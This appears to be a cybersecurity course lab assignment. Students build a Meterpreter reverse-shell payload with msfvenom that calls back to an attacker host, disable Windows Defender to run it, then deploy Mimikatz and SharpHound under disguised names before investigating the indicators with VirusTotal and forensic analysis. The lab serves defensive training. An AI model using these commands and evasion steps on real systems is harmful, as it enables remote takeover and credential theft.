Project 3 Part B: Building an Indicator of Attack/Compromise Investigation
Task
To complete this task for the Mayor of Gotham, you will create an indicator of attack/compromise (IoA/IoC) investigation. In this task, you will first create a malicious payload using msfvenom from your Kali Linux (Attacker) machine, and then you will transfer the payload to the windows (Victim) machine.
The goal is to simulate an attack and subsequently analyze IoCs present on the Victim machine. The attacker will then transfer binaries such as Mimikatz and SharpHound, and the forensic investigator will analyze the downloaded or transferred files using various resources to identify the IoCs. The objective of this task is to identify and analyze IoCs by creating and detecting a malicious file using msfvenom, part of the Metasploit framework. This task provides practical experience with the creation and detection of malware, emphasizing the skills needed for effective cyber threat analysis and response.
Instructions
Perform the following exercises in MARS, the virtual learning environment. Follow the steps in each exercise, taking screenshots as you go along and inputting the information and documentation in a Word document using the template provided in the submission instructions. Before you get started on your writing, review this web page on The Writing Process.
Exercise 1
Conduct a comprehensive investigation to identify indicators of attack or compromise within a virtual network environment.

Create Malicious File
In this task, you’ll begin by generating a malicious payload using msfvenom on your Kali Linux (Attacker) machine, then transferring it to the Windows (Victim) machine. For this exercise, you’ll disable Windows Defender on the Windows 10 machine before executing the payload.
On Kali Linux, use msfvenom to create a malicious executable, for instance, a payload for reverse TCP connection that targets the Windows 10 machine.
command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.14.84 LPORT=4444 -f exe finance.exe

- Initiate an HTTP server to share the file and download it onto the Windows 10 machine.
python3 -m http.server

- To access Windows Defender on Windows 10, begin by typing “defender” into the Start menu search bar, then navigate to “Windows Defender Settings”.

- Click on “Virus & threat protection”.

- Click on “Manage settings” and turn off the “Real-Time protection”.

- Open a browser on your Windows 10 machine, and enter the IP address of the Kali machine followed by port 8000.

- Scroll down to locate and download “finance.exe”.

- Now, open another tab in your browser, click on the three vertical dots in the upper right-hand corner, and then select “Downloads”.

- Click on “Keep dangerous file?”, and then select “Keep anyway”.

- Return to Kali, and execute Metasploit.

- Now, let’s set up a listener.
- Use exploit/multi/handler.
- Set payload windows/meterpreter/reverse_tcp.
- Set LHOST eth0
- Set LPORT 4444
- Run

- Now, return to your Windows 10 machine, navigate to the “Downloads” folder, run “finance.exe”, and “Runas administrator”.

- Click on “More info”.

- And then click on “Run anyway”.

- Returning to Kali, you will notice that we have obtained a Meterpreter shell. At this stage, you have gained full access to the Victim machine.

- Typing “help” will provide you with a list of commands that we can execute on the Victim machine.

- For example, you can upload, download, and dump the hashes from the Victim.

- In relation to IoCs, upload Mimikatz to the machine to dump the hashes from memory. Additionally, upload SharpHound to further enumerate the other machines, especially if it’s an Active Directory environment.


Exercise 2
Inspect a network of virtual machines, meticulously searching for artifacts indicative of cybersecurity breaches.
- After downloading Mimikatz and SharpHound, proceed to upload them to the Victim machine.

- Upon navigating to the machine and checking the download folder, observe that these files have been successfully uploaded.

- Now change our “shell” from meterpreter to windows cmd and “powershell”.

- Run “.\mimikatz.exe”.

- Next, execute “SharpHound”. Since this machine isn’t connected to an Active Directory environment, your aim is to generate some IoCs for later investigation.
./SharpHound.exe –CollectionMethods All –zipfilename output.zip

- As attackers, you can rename these binaries to avoid suspicion. Let’s rename Mimikatz as “windows_update.exe” and SharpHound as “wireshark.exe“.


- Returning to your Windows machine and assuming the role of a forensic investigator, navigate to the “Downloads” folder, and observe several binaries.

- Now, copy “finance.exe”, and upload it to VirusTotal for further analysis. Upon analysis, notice that 56 security vendors flagged this file as malicious. Take your time to review the “Details and Behavior” tabs for additional information. This indicates that you have encountered an IoC.
Please note: A threshold, such as 7 to 15 vendors, can be a useful criterion for identifying potential IOCs. However, it’s important to note that the appropriate range of vendors to consider can vary depending on various factors, including the type of file being analyzed, its behavior, and the context of the analysis.
When assessing potential IOCs, it’s common to rely on antivirus or threat intelligence platforms that provide a score or rating based on the number of vendors that flag a particular file or entity as malicious. If a file or entity surpasses the defined threshold (e.g., 7 to 15 vendors), it may be considered a potential IOC and warrant further investigation.
However, it’s crucial to perform additional threat analysis to avoid false positives. Relying solely on the number of vendors can lead to inaccurate conclusions, as different vendors may use varying detection techniques, have different levels of expertise, or prioritize certain types of threats over others. False positives can occur when benign files or entities are mistakenly flagged as malicious due to factors such as heuristics, outdated signatures, or misconfigurations.
To mitigate false positives, a thorough threat analysis should be conducted. This analysis involves examining various aspects of the potential IOC, such as its behavior, reputation, metadata, network activity, and any additional contextual information available. By considering these factors, security analysts can make better-informed decisions regarding the legitimacy and severity of a potential IOC.
Leveraging multiple sources of threat intelligence can enhance the accuracy of IOC identification. This can include integrating data from different antivirus vendors, threat intelligence feeds, sandbox analysis, and security communities. By cross-referencing and correlating information from diverse sources, analysts can gain a more comprehensive understanding of the potential threat and reduce the likelihood of false positives.

- Proceed to upload the “windows_update.exe” file. Upon examination, you discover that it is not a legitimate Windows update file; instead, it is a malicious file named “Mimikatz” used for credential dumping. This identifies another IIoC.


- Upload “wireshark.exe”. Upon reviewing the VirusTotal analysis, you observe that this is not Wireshark; in fact, it is another IoC flagged as “SharpHound.exe” by VirusTotal.


Exercise 3
Analyze recorded findings from the investigation, pinpointing specific instances of attack or compromise.
Forensic Investigation: Perform a forensic analysis on the Windows 10 machine to uncover the footprint of “malicious.exe”, including file creation, registry changes, and persistence mechanisms.
Outcome: Detailed documentation of the forensic investigation, highlighting how the malware operates and persists
Mitigation and Cleanup: Based on the investigation, draft and execute a plan to remove the malware, close the reverse TCP connection, and secure the compromised machine against future attacks.
Outcome: A clean and secure Windows 10 machine with an improved security posture to defend against similar threats.
Exercise 4
Recommend remedial actions and proactive measures based on the investigation’s outcomes to bolster network security.
- Review Investigation Findings: Evaluate all collected data and evidence from the investigation thoroughly.
- Identify Vulnerabilities and Weaknesses: Determine any existing security flaws or vulnerabilities within the network environment.
- Develop Remedial Action Plan: Create a detailed plan outlining specific steps to address identified vulnerabilities and weaknesses.
- Implement Proactive Measures: Deploy proactive security measures to strengthen the network’s defense mechanisms and prevent future attacks.
- Continuous Monitoring and Adjustment: Establish a system for ongoing monitoring of network security, and regularly adjust strategies and measures as needed based on evolving threats and technological change.
Tutorial for Building an Indicator of Attack/Compromise Investigation